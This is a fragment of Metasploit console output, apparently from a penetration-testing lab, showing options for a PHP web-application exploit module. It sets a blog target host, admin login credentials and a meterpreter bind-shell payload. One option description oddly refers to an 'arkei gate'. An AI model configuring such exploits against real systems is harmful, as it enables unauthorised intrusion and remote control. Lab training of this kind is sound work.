 Module options (exploit/php/webapps/50064):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin123!@# yes Blog password
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOSTS 172.16.1.12 yes The target host(s), range CIDR identifier, or ho
sts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the arkei gate
USERNAME admin yes Blog username
VHOST blog.inlanefreight.local no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 172.16.1.12 no The target address